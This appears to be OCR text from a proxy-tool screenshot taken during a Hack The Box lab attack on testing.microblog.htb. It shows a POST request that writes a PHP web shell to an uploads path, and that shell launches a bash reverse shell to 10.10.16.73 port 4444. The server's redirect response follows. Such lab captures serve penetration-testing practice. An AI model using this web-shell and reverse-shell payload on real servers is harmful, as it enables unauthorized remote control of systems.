 Sitemap
Scope
Proxy
Intercept
HTTP History
WS History
Match & Replace
Testing
Replay
Automate
Assistant
Workflows
Convert
Logging
Search
Exports
Workspace
http://testing.microblog.ht
<
>
Send
1 POST /edit/index.php HTTP/1.1
2 Host: testing.microblog.htb
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 Origin: http://testing.microblog.htb
6 Content-Type: application/x-www-form-urlencoded
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/115.0.0.0 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8
9 Sec-GPC: 1
10 Accept-Language: en-GB,en;q=0.5
11 Referer: http://testing.microblog.htb/edit/?
message=Section%20added!&status=success
12 Accept-Encoding: gzip, deflate
13 Cookie: username=sva6abuhoeb9ukq82ofkkr585f
14 Content-Length: 160
15
16 id=/var/www/microblog/testing/uploads/shell.php&txt=
<%3Fphp%20system("%2Fbin%2Fbash%20-c%20'bash%20-
i%20>%26%20%2Fdev%2Ftcp%2F10.10.16.73%2F4444%200>%261'")%3F>
5 / 5
Response
Pretty Raw Preview
1 HTTP/1.1 302 Found
2 Server: nginx/1.18.0
3 Date: Fri, 01 Sep 2023 20:23:36 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Location: /edit?message=Section added!&status=success
10 Content-Length: 7378
11
12 <!DOCTYPE html>
13
14 <head>
15 <link rel="icon" type="image/x-icon"
href="/images/brain.ico">
16 <link rel="stylesheet"
href="http://microblog.htb/static/css/styles.css">
17 <script
src="http://microblog.htb/static/js/jquery.js"></script>
18 <script
src="http://microblog.htb/static/js/fontawesome.js">
</script>
19 <title></title>
2943 selected
7710 bytes | 2496ms